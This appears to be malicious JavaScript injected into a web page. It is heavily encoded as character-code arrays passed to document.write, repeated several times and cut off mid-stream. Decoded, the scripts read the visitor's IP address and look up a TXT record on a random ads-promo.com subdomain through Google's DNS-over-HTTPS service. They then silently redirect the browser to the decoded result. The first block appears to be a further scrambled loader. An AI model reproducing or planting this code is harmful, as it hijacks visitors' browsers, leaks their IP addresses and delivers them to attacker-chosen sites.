45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,